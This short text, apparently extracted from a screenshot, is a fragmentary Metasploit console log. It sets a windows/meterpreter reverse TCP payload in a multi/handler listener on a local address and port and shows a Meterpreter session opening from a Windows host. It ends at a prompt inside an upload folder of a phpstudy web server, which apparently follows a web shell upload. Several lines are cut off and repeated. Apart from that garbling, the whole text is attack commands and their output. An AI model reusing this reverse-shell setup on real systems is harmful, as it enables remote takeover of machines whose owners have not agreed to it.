 set payload windows/meterprete
set payload windows/meterprete
set payload windows/meterprete
set payload windows/meterprete
msf6 exploit(multi/handler) >
payload => windows/meterpreter
msf6 exploit(multi/handler) >
lhost => 192.168.8.133
msf6 exploit(multi/handler) >
lport => 12345
msf6 exploit(multi/handler) >
[*] Started reverse TCP handle
[*] Sending stage (175174 byte
[*] Meterpreter session 3 opened (192.168.8.133:12345 -> 192.168.8.83:49576) at 20
meterpreter >
Run command [s.exe] failed!
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20211103\>